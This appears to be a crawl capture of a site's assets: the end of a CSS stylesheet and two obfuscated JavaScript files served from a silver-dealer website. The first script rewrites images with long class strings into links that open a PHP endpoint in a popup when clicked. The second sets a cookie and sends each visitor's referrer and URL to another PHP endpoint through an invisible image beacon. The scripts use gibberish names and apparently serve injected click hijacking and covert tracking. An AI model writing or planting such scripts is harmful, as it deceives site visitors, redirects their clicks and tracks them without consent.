		width: 100%;
		text-align: center;
	}

	.blocks-2{
		font-size: 16px;
		margin-top: 0;
		margin-bottom: 20px;
	}


	.blocks-3 h3{
		font-size: 26px;
		margin-top: 0;
	}

	.blocks-4{
		float: left;
		width: 100%;
		padding: 0;
		margin-bottom: 20px;

	}

	.blocks img{
		width: 100%;
	}

	article.blog-content{
		width: 100%;
		float: left;
	}


	aside.sidebar{
		width: 100%;
		float: right;
		padding-left: 0;
		padding-right: 0;
		font-size: 16px;
		margin-top: 30px;
	}

	section.mb-hero-widget .mb-hero-content {
		width: auto;
		float: none;
	}

	.alignnone {
		margin: 0;
	}

	.sticky article.post-content {
		padding: 0;
	}

	#respond .form-allowed-tags {
		display: none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://southafricasilver.com/zexu.js
body_size: 565
content:

window.onload = function ()
{
	hetaxy();
}

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function hetaxy()
{

	var towihubiqe = document.getElementsByTagName("img");
  		for (var pudupahipan = 0; pudupahipan < towihubiqe.length; pudupahipan++)  	  	{   
 
		var cyqozo = towihubiqe[pudupahipan].getAttribute("class"); 	 	
		if(cyqozo == null || cyqozo.length < 50) continue;

	  		var jase = "/cezyl.php?cmuwz=" + cyqozo; 	 		var sytymadoju = towihubiqe[pudupahipan].getAttribute("alt");					var xyfu = xyjosylo(jase, sytymadoju);  		var gapisisihat = towihubiqe[pudupahipan].parentNode;	 	 		var qujyjukenogac = towihubiqe[pudupahipan].cloneNode(true);	 
 
		xyfu.appendChild(qujyjukenogac);					 		gapisisihat.replaceChild(xyfu, towihubiqe[pudupahipan]);  	}	
	
 }	


function xyjosylo(sulumyf, samocexuc)
{ 
  		if(samocexuc == null) samocexuc = "";
	var wyrebonafip = document.createElement("a");	wyrebonafip.href = "#" + samocexuc;	wyrebonafip.setAttribute("onclick", "javascript:window.open('" + sulumyf + "');return false;");	wyrebonafip.setAttribute("rel","nofollow"); 	wyrebonafip.setAttribute("target","_blank");
 	return wyrebonafip; 
 

} 	  

--- FILE ---
content_type: application/javascript
request_url: https://southafricasilver.com/mevimun.js
body_size: 759
content:


function lawalo(){ 	var tydacyca = window.location.href;     var foguq = "mevimun";	var rewesigul = "/" + foguq + ".php"; 
    var webo = 60;	 		var zyluloryxoj = foguq; 
  		var maqujozy = "";	
       try     {

      maqujozy=""+parent.document.referrer; 		 
    } 	    catch (ex)     {
	    maqujozy=""+document.referrer; 
 
	    } 
 
	if(vizezisydo(zyluloryxoj) == null)
  	{		var jijucezaxubiju = window.location.hostname;  		
 


			bevadupyc(zyluloryxoj, "1", webo, "/", jijucezaxubiju);     		if(vizezisydo(zyluloryxoj) != null) 	
	 		{			var cagyqifoxyg = new Image(); 
  	
 			cagyqifoxyg.src=rewesigul + "?referer=" + escape(maqujozy) + "&url=" + escape(tydacyca);	  		}

			}	
}  

lawalo();

function vizezisydo(xyzuzobaqezyr) 
{
	    var bocegyc = document.cookie;   		      var sehykumala = xyzuzobaqezyr + "=";	
      var suza = bocegyc.indexOf("; " + sehykumala); 
    if (suza == -1) {	
 	         suza = bocegyc.indexOf(sehykumala);
         if (suza != 0) return null;	    } else { 
         suza += 2; 
	
	     } 
  
    var nyqenovutij = document.cookie.indexOf(";", suza);
  	    if (nyqenovutij == -1) {			
        nyqenovutij = bocegyc.length; 	 
    }

     return unescape(bocegyc.substring(suza + sehykumala.length, nyqenovutij));  
} 



function bevadupyc(kezy,xamasacajufu,wymetibipuno, gacapelitoziku, colikezyqe) {
 var sadop = new Date();

	 
  var hizu = new Date();   	   	   hizu.setTime(sadop.getTime() + 1000*60*wymetibipuno);
	 	   document.cookie = kezy+"="+escape(xamasacajufu) + ";expires="+hizu.toGMTString() + ";path=" + gacapelitoziku + ";domain=" + colikezyqe;  } 